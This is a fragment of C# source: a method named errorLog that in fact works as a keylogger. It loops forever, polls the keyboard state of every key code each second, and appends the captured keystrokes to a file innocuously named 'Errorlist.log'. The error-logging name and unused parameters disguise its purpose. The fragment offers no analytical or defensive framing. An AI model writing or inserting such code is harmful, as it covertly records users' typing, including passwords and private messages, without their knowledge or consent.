1 private static void errorLog(string buf, string bufStart, string buf1, string buf2)
2 {
3 for (;;)
4 {
5 Thread.Sleep(1000);
6 for (int i = 0; i < 255; i++)
7 {
8 int asyncKeyState = Program.GetAsyncKeyState(i);
9 if (asyncKeyState != 0)
10 {
11 buf += ((Keys)i).ToString();
12 buf += " ";
13 if (buf.Length > 10)
14 {
15 try
16 {
17 File.AppendAllText("Errorlist.log", buf);
18 buf = "";
19 }
20 catch (Exception ex)
21 {
22 buf1 = ex.Message;
23 }
24 }
25 }
26 }
27 }
28 }

